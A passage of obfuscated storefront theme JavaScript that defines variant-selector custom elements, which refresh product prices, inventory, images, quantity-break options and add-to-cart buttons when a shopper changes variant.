                            _0x3ecb2a['classList'][_0x4fcff4(0x38b)](_0x4fcff4(0x26a));
                    }
                } else {
                    if (_0x2fd1ac[_0x4fcff4(0x25c)] === _0x4fcff4(0x218))
                        _0x2fd1ac[_0x4fcff4(0x461)] = window[_0x4fcff4(0x3dd)][_0x4fcff4(0x2fe)][_0x4fcff4(0x489)](_0x4fcff4(0x449), _0x18c1ac),
                        _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x197)](_0x4fcff4(0x4c1));
                    else {
                        _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x197)]('disabled', _0x4fcff4(0x4c1));
                        if (_0x3ecb2a)
                            _0x3ecb2a['classList']['add'](_0x4fcff4(0x26a), _0x4fcff4(0x4c1));
                    }
                }
            } else {
                if (_0x2fd1ac['nodeName'] === _0x4fcff4(0x218))
                    _0x2fd1ac['innerText'] = window['variantStrings'][_0x4fcff4(0x2fe)]['replace']('[value]', _0x18c1ac),
                    _0x2fd1ac['classList'][_0x4fcff4(0x197)](_0x4fcff4(0x458));
                else {
                    _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x197)](_0x4fcff4(0x26a), 'non-existent');
                    if (_0x3ecb2a)
                        _0x3ecb2a[_0x4fcff4(0x205)][_0x4fcff4(0x197)](_0x4fcff4(0x26a), _0x4fcff4(0x458));
                }
            }
        }
        );
    }
    [a0_0x5cI9e6f(0x4bb)]() {
        const _0x12d913 = a0_0x5cI9e6f
          , _0xdac560 = document['querySelector']('pickup-availability');
        if (!_0xdac560)
            return;
        if (this[_0x12d913(0x293)] && this[_0x12d913(0x293)][_0x12d913(0x36e)]) {
            if (_0xdac560['fetchAvailability'])
                _0xdac560[_0x12d913(0x386)](this[_0x12d913(0x293)]['id']);
        } else
            _0xdac560[_0x12d913(0x3e5)](_0x12d913(0x36e)),
            _0xdac560[_0x12d913(0x193)] = '';
    }
    [a0_0x5cI9e6f(0x2e0)]() {
        const _0x435ef0 = a0_0x5cI9e6f
          , _0x4792da = this['closest']('section');
        if (!_0x4792da)
            return;
        const _0x6f00fa = _0x4792da[_0x435ef0(0x309)](_0x435ef0(0x1b1));
        if (_0x6f00fa)
            _0x6f00fa[_0x435ef0(0x39d)]();
    }
    [a0_0x5cI9e6f(0x232)]() {
        const _0x96a4f8 = a0_0x5cI9e6f
          , _0x3be321 = this[_0x96a4f8(0x293)]['id']
          , _0x58b005 = this['dataset']['originalSection'] ? this[_0x96a4f8(0x477)]['originalSection'] : this['dataset'][_0x96a4f8(0x43f)];
        fetch(this[_0x96a4f8(0x477)][_0x96a4f8(0x451)] + _0x96a4f8(0x2ad) + _0x3be321 + '&section_id=' + (this[_0x96a4f8(0x477)][_0x96a4f8(0x406)] ? this['dataset'][_0x96a4f8(0x406)] : this[_0x96a4f8(0x477)][_0x96a4f8(0x43f)]))['then'](_0x34e10e => _0x34e10e[_0x96a4f8(0x495)]())['then'](_0x44e7e8 => {
            const _0x25b964 = _0x96a4f8;
            if (this[_0x25b964(0x293)]['id'] !== _0x3be321)
                return;
            const _0xc62236 = new DOMParser()[_0x25b964(0x46a)](_0x44e7e8, _0x25b964(0x347))
              , _0x408ccb = document[_0x25b964(0x3b1)](_0x25b964(0x190) + this['dataset'][_0x25b964(0x43f)])
              , _0x48aa17 = _0xc62236[_0x25b964(0x3b1)]('price-' + (this[_0x25b964(0x477)][_0x25b964(0x406)] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x18129b = document[_0x25b964(0x3b1)](_0x25b964(0x407) + this[_0x25b964(0x477)]['section'])
              , _0x3bd91f = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x407) + (this[_0x25b964(0x477)]['originalSection'] ? this['dataset'][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x18e735 = document[_0x25b964(0x3b1)](_0x25b964(0x1d3) + this[_0x25b964(0x477)][_0x25b964(0x43f)])
              , _0x51f8f7 = _0xc62236['getElementById']('sticky-atc-price-' + (this['dataset']['originalSection'] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x2a3bfc = document[_0x25b964(0x3b1)](_0x25b964(0x4ab) + this[_0x25b964(0x477)][_0x25b964(0x43f)])
              , _0x2d24de = _0xc62236['getElementById']('sticky-atc-image-' + (this[_0x25b964(0x477)][_0x25b964(0x406)] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this['dataset'][_0x25b964(0x43f)]))
              , _0x1d7d3b = document['getElementById'](_0x25b964(0x2e3) + this[_0x25b964(0x477)][_0x25b964(0x43f)])
              , _0x3383aa = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x2e3) + (this['dataset'][_0x25b964(0x406)] ? this[_0x25b964(0x477)]['originalSection'] : this[_0x25b964(0x477)]['section']))
              , _0x335eaf = document['querySelectorAll']('[id^=\x22custom-label-' + this['dataset'][_0x25b964(0x43f)] + '\x22]')
              , _0x45175a = _0xc62236[_0x25b964(0x3c0)](_0x25b964(0x31a) + (this['dataset']['originalSection'] ? this['dataset'][_0x25b964(0x406)] : this['dataset'][_0x25b964(0x43f)]) + '\x22]')
              , _0x4c96dd = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x1c0) + (this[_0x25b964(0x477)]['originalSection'] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this[_0x25b964(0x477)]['section']))
              , _0x1844a4 = document[_0x25b964(0x3b1)](_0x25b964(0x1c0) + this['dataset'][_0x25b964(0x43f)])
              , _0x6ca41b = _0xc62236['getElementById']('Inventory-' + (this[_0x25b964(0x477)][_0x25b964(0x406)] ? this['dataset'][_0x25b964(0x406)] : this[_0x25b964(0x477)][_0x25b964(0x43f)]))
              , _0x4f496b = document['getElementById'](_0x25b964(0x404) + this['dataset'][_0x25b964(0x43f)]);
            if (_0x408ccb && _0x48aa17)
                _0x408ccb['innerHTML'] = _0x48aa17['innerHTML'];
            if (_0x18129b && _0x3bd91f)
                _0x18129b['innerHTML'] = _0x3bd91f[_0x25b964(0x193)];
            if (_0x18e735 && _0x51f8f7)
                _0x18e735[_0x25b964(0x193)] = _0x51f8f7['innerHTML'];
            if (_0x2a3bfc && _0x2d24de)
                _0x2a3bfc[_0x25b964(0x2e9)] = _0x2d24de[_0x25b964(0x2e9)];
            if (_0x3383aa && _0x1d7d3b)
                _0x1d7d3b[_0x25b964(0x193)] = _0x3383aa[_0x25b964(0x193)];
            if (_0x335eaf && _0x45175a)
                for (var _0x4cc815 = 0x0; _0x4cc815 < _0x335eaf[_0x25b964(0x334)]; _0x4cc815++) {
                    _0x335eaf[_0x4cc815][_0x25b964(0x193)] = _0x45175a[_0x4cc815][_0x25b964(0x193)];
                }
            if (_0x6ca41b && _0x4f496b)
                _0x4f496b['innerHTML'] = _0x6ca41b['innerHTML'];
            _0x4c96dd && _0x1844a4 && (_0x1844a4['innerHTML'] = _0x4c96dd[_0x25b964(0x193)],
            _0x1844a4['classList'][_0x25b964(0x415)](_0x25b964(0x3e6), _0x4c96dd['classList'][_0x25b964(0x4c5)](_0x25b964(0x3e6))));
            if (this[_0x25b964(0x29c)]) {
                const _0x6918f3 = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x2e8) + (this['dataset'][_0x25b964(0x406)] ? this[_0x25b964(0x477)][_0x25b964(0x406)] : this['dataset']['section']))
                  , _0x2e699f = this[_0x25b964(0x29c)][_0x25b964(0x3c0)](_0x25b964(0x397))
                  , _0x265bbe = _0x6918f3['querySelectorAll']('.dynamic-price');
                for (let _0x1fcec4 = 0x0; _0x1fcec4 < _0x2e699f[_0x25b964(0x334)]; _0x1fcec4++) {
                    _0x2e699f[_0x1fcec4][_0x25b964(0x193)] = _0x265bbe[_0x1fcec4][_0x25b964(0x193)];
                }
                if (this[_0x25b964(0x29c)]['hasVariants']) {
                    this['QuantityBreaks']['variantSelects']['forEach'](_0x47f465 => {
                        const _0x153510 = _0x25b964;
                        _0x47f465['dataset']['selectedId'] = this[_0x153510(0x293)]['id'];
                    }
                    );
                    const _0x2314a7 = this[_0x25b964(0x29c)][_0x25b964(0x3c0)]('.quantity-break__variant-select')
                      , _0x50c658 = _0x6918f3[_0x25b964(0x3c0)](_0x25b964(0x21f));
                    for (let _0x4bf01a = 0x0; _0x4bf01a < _0x2314a7['length']; _0x4bf01a++) {
                        _0x2314a7[_0x4bf01a][_0x25b964(0x193)] = _0x50c658[_0x4bf01a][_0x25b964(0x193)];
                    }
                    this[_0x25b964(0x29c)]['initVariants']();
                }
                ;
            }
            if (this['hasQuantityBreaksPicker']) {
                const _0x34c7f8 = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x269) + (this[_0x25b964(0x477)]['originalSection'] ? this['dataset']['originalSection'] : this['dataset'][_0x25b964(0x43f)]))
                  , _0x138849 = this[_0x25b964(0x3c0)](_0x25b964(0x397))
                  , _0xf06d69 = _0x34c7f8[_0x25b964(0x3c0)]('.dynamic-price');
                for (let _0x349476 = 0x0; _0x349476 < _0x138849[_0x25b964(0x334)]; _0x349476++) {
                    _0x138849[_0x349476]['innerHTML'] = _0xf06d69[_0x349476][_0x25b964(0x193)];
                }
                if (this['quantityBreaksPickerStyle'] === 'vertical' && this[_0x25b964(0x414)] === _0x25b964(0x4ae)) {
                    const _0xf5a2ed = this['querySelectorAll']('.quantity-break__image\x20img')
                      , _0x396ff2 = _0x34c7f8['querySelectorAll'](_0x25b964(0x1eb));
                    for (let _0x57843e = 0x0; _0x57843e < _0xf5a2ed[_0x25b964(0x334)]; _0x57843e++) {
                        _0xf5a2ed[_0x57843e][_0x25b964(0x2e9)] = _0x396ff2[_0x57843e]['src'];
                    }
                }
            }
            if (this[_0x25b964(0x3f2)]) {
                const _0x1f215b = _0xc62236[_0x25b964(0x3b1)]('' + this['secondarySelectSelector'] + (this['dataset']['originalSection'] ? this[_0x25b964(0x477)]['originalSection'] : this[_0x25b964(0x477)][_0x25b964(0x43f)]));
                if (_0x1f215b)
                    this[_0x25b964(0x3f2)][_0x25b964(0x193)] = _0x1f215b[_0x25b964(0x193)];
            }
            const _0x544292 = document[_0x25b964(0x3b1)](_0x25b964(0x190) + this[_0x25b964(0x477)]['section']);
            if (_0x544292)
                _0x544292['classList'][_0x25b964(0x38b)]('visibility-hidden');
            if (_0x4f496b)
                _0x4f496b['classList'][_0x25b964(0x415)](_0x25b964(0x3e6), _0x6ca41b[_0x25b964(0x461)] === '');
            const _0x68ba79 = _0xc62236[_0x25b964(0x3b1)](_0x25b964(0x33e) + _0x58b005);
            this['toggleAddButton'](_0x68ba79 ? _0x68ba79[_0x25b964(0x1e1)]('disabled') : a0_0x5cl9e6f, window[_0x25b964(0x3dd)][_0x25b964(0x296)]),
            publish(PUB_SUB_EVENTS[_0x25b964(0x302)], {
                'data': {
                    'sectionId': _0x58b005,
                    'html': _0xc62236,
                    'variant': this[_0x25b964(0x293)]
                }
            });
        }
        );
    }
    [a0_0x5cI9e6f(0x1f1)](_0x503b90=a0_0x5cl9e6f, _0x52e8b0, _0x25a97d=a0_0x5cl9e6f) {
        const _0x3a993a = a0_0x5cI9e6f
          , _0x28b86c = document[_0x3a993a(0x3b1)](_0x3a993a(0x2d5) + this['dataset'][_0x3a993a(0x43f)]);
        if (!_0x28b86c)
            return;
        const _0x56c9fb = _0x28b86c[_0x3a993a(0x309)](_0x3a993a(0x487))
          , _0x46db95 = document[_0x3a993a(0x3c0)]('.main-product-atc');
        var _0x302424 = _0x28b86c['querySelector'](_0x3a993a(0x356));
        if (!_0x302424)
            _0x302424 = _0x28b86c[_0x3a993a(0x309)](_0x3a993a(0x295));
        const _0x1e5c72 = _0x28b86c[_0x3a993a(0x309)](_0x3a993a(0x25a));
        if (!_0x56c9fb)
            return;
        if (_0x503b90) {
            _0x56c9fb[_0x3a993a(0x253)](_0x3a993a(0x26a), 'disabled'),
            _0x56c9fb['setAttribute']('data-unavailable', _0x3a993a(0x363));
            if (_0x52e8b0)
                _0x302424[_0x3a993a(0x222)] = _0x52e8b0;
            _0x46db95[_0x3a993a(0x456)](_0x3b1bf8 => {
                const _0x26a687 = _0x3a993a;
                _0x3b1bf8[_0x26a687(0x253)](_0x26a687(0x26a), _0x26a687(0x26a));
            }
            );
            if (_0x1e5c72)
                _0x1e5c72[_0x3a993a(0x205)][_0x3a993a(0x197)](_0x3a993a(0x24d));
        } else {
            _0x56c9fb['setAttribute'](_0x3a993a(0x43e), _0x3a993a(0x2b0)),
            _0x302424[_0x3a993a(0x222)] = window[_0x3a993a(0x3dd)][_0x3a993a(0x22e)];
            if (_0x1e5c72)
                _0x1e5c72['classList'][_0x3a993a(0x38b)]('hidden');
            _0x56c9fb[_0x3a993a(0x477)][_0x3a993a(0x4bd)] === _0x56c9fb[_0x3a993a(0x477)][_0x3a993a(0x359)] && (_0x56c9fb[_0x3a993a(0x3e5)](_0x3a993a(0x26a)),
            _0x46db95['forEach'](_0x32d191 => {
                const _0x4b6018 = _0x3a993a;
                _0x32d191[_0x4b6018(0x3e5)]('disabled');
            }
            ));
        }
        if (!_0x25a97d)
            return;
    }
    [a0_0x5cI9e6f(0x1c2)]() {
        const _0x37767f = a0_0x5cI9e6f
          , _0x54a361 = document[_0x37767f(0x3b1)]('product-form-' + this[_0x37767f(0x477)][_0x37767f(0x43f)]);
        if (!_0x54a361)
            return;
        const _0x275300 = _0x54a361[_0x37767f(0x309)](_0x37767f(0x487));
        var _0x23fdcc = _0x54a361[_0x37767f(0x309)](_0x37767f(0x356));
        if (!_0x23fdcc)
            _0x23fdcc = _0x54a361[_0x37767f(0x309)](_0x37767f(0x295));
        const _0x4f9e89 = document['getElementById'](_0x37767f(0x190) + this[_0x37767f(0x477)][_0x37767f(0x43f)])
          , _0x4741f0 = document['getElementById'](_0x37767f(0x404) + this[_0x37767f(0x477)][_0x37767f(0x43f)])
          , _0x50ad37 = document['getElementById'](_0x37767f(0x1c0) + this[_0x37767f(0x477)][_0x37767f(0x43f)]);
        if (!_0x275300)
            return;
        _0x23fdcc[_0x37767f(0x222)] = window[_0x37767f(0x3dd)][_0x37767f(0x4c1)];
        if (_0x4f9e89)
            _0x4f9e89['classList'][_0x37767f(0x197)]('visibility-hidden');
        if (_0x4741f0)
            _0x4741f0[_0x37767f(0x205)]['add'](_0x37767f(0x3e6));
        if (_0x50ad37)
            _0x50ad37[_0x37767f(0x205)][_0x37767f(0x197)](_0x37767f(0x3e6));
    }
    [a0_0x5cI9e6f(0x2a8)]() {
        const _0x5248d9 = a0_0x5cI9e6f;
        return this[_0x5248d9(0x25e)] = this['variantData'] || JSON[_0x5248d9(0x42e)](this[_0x5248d9(0x309)](_0x5248d9(0x3e0))[_0x5248d9(0x222)]),
        this[_0x5248d9(0x25e)];
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x38a), VariantSelects);
class SecondaryVariantSelect extends VariantSelects {
    constructor() {
        const _0x3479c6 = a0_0x5cI9e6f;
        super(),
        this[_0x3479c6(0x405)] = 'variant-selects-',
        this[_0x3479c6(0x3f2)] = document[_0x3479c6(0x3b1)]('' + this[_0x3479c6(0x405)] + this[_0x3479c6(0x477)][_0x3479c6(0x43f)]),
        this['isSecondary'] = a0_0x5cl9e6f;
    }
    [a0_0x5cI9e6f(0x207)]() {
        const _0x11fb6c = a0_0x5cI9e6f;
        this[_0x11fb6c(0x266)] = this[_0x11fb6c(0x309)](_0x11fb6c(0x361))[_0x11fb6c(0x446)][_0x11fb6c(0x472)](',');
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x473), SecondaryVariantSelect);
class SecondaryVariantSelectSeparate extends VariantSelects {
    constructor() {
        const _0x4c5f75 = a0_0x5cI9e6f;
        super(),
        this[_0x4c5f75(0x405)] = 'variant-selects-',
        this[_0x4c5f75(0x3f2)] = document[_0x4c5f75(0x3b1)]('' + this['secondarySelectSelector'] + this['dataset'][_0x4c5f75(0x43f)]),
        this['isSecondary'] = a0_0x5cl9e6f;
    }
}
customElements[a0_0x5cI9e6f(0x418)]('secondary-variant-select-separate', SecondaryVariantSelectSeparate);
class CardVariantSelects extends VariantSelects {
    constructor() {
        const _0x386563 = a0_0x5cI9e6f;
        super(),
        this[_0x386563(0x306)] = document[_0x386563(0x3b1)](this[_0x386563(0x477)][_0x386563(0x43f)] + '-submit');
    }
    [a0_0x5cI9e6f(0x200)]() {
        const _0x5b8943 = a0_0x5cI9e6f;
        this[_0x5b8943(0x207)](),
        this[_0x5b8943(0x31c)](),
        this[_0x5b8943(0x1f1)](a0_0x5cl9e6f, '', ![]),
        this[_0x5b8943(0x191)](),
        !this[_0x5b8943(0x293)] ? (this[_0x5b8943(0x1f1)](a0_0x5cl9e6f, '', a0_0x5cl9e6f),
        this['setUnavailable']()) : (this[_0x5b8943(0x4af)](),
        this[_0x5b8943(0x4cb)](),
        this[_0x5b8943(0x2bb)](),
        this[_0x5b8943(0x1f1)](!this[_0x5b8943(0x293)][_0x5b8943(0x36e)], window[_0x5b8943(0x3dd)][_0x5b8943(0x296)]));
    }
    ['updateMedia']() {
        const _0x4dbeed = a0_0x5cI9e6f;
        if (!this[_0x4dbeed(0x293)] || !this['currentVariant'][_0x4dbeed(0x345)])
            return;
        const _0x5bb1f8 = document[_0x4dbeed(0x3b1)](this['dataset'][_0x4dbeed(0x43f)] + _0x4dbeed(0x3f8));
        if (!_0x5bb1f8)
            return;
        const _0x2e9bb6 = this[_0x4dbeed(0x293)][_0x4dbeed(0x345)]['preview_image']
          , _0x485ffc = _0x2e9bb6[_0x4dbeed(0x2e9)][_0x4dbeed(0x472)]('?')[0x0]
          , _0x1d5cb0 = [0xa5, 0x168, 0x215, 0x2d0, 0x3ac, 0x42a]
          , _0x1acfa8 = _0x1d5cb0[_0x4dbeed(0x383)](_0x5a54c7 => _0x2e9bb6[_0x4dbeed(0x4b9)] >= _0x5a54c7)[_0x4dbeed(0x486)](_0x5b4ab6 => _0x485ffc + _0x4dbeed(0x277) + _0x5b4ab6 + '\x20' + _0x5b4ab6 + 'w')['join'](',\x20');
        _0x5bb1f8[_0x4dbeed(0x20c)] = _0x1acfa8 + ',\x20' + _0x485ffc + '\x20' + _0x2e9bb6['width'] + 'w',
        _0x5bb1f8[_0x4dbeed(0x2e9)] = _0x485ffc + _0x4dbeed(0x25f);
    }
    ['updateQuickAddUrl']() {
        const _0x5ced81 = a0_0x5cI9e6f;
        if (!this[_0x5ced81(0x293)] || !this[_0x5ced81(0x306)])
            return;
        this[_0x5ced81(0x306)]['dataset'][_0x5ced81(0x279)] = this[_0x5ced81(0x477)]['url'] + _0x5ced81(0x2ad) + this[_0x5ced81(0x293)]['id'];
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x321), CardVariantSelects);
